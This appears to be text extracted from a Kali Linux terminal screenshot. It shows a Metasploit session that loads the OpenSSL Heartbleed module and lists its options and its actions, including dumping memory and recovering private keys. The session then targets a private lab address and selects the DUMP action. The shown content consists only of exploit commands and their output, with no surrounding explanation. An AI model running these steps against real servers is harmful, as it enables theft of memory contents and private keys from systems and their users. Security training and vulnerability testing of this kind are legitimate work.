 Applications Places Terminal Sun 10:46 1
root@kali: ~
File Edit View Search Terminal Help
msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS yes The target address range or CIDR identifier
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until status
THREADS 1 yes The number of concurrent threads
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, PO
P3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
---- -----------
SCAN Check hosts for vulnerability
msf auxiliary(scanner/ssl/openssl_heartbleed) > show actions
Auxiliary actions:
Name Description
---- -----------
DUMP Dump memory contents
KEYS Recover private keys from memory
SCAN Check hosts for vulnerability
msf auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf auxiliary(scanner/ssl/openssl_heartbleed) > set action DUMP
action => DUMP
msf auxiliary(scanner/ssl/openssl_heartbleed) >